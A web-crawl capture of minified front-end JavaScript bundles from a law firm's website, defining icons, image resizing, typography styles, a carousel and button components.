null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Oe||(Oe={}))}}]);
//# sourceMappingURL=3408-b5a2f4cc804fb7c6a152.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-8efc53880d524cbd7b0e.js
body_size: 6939
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(1646),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-8efc53880d524cbd7b0e.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-eec673190d32e0399239.js
body_size: 4036
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open 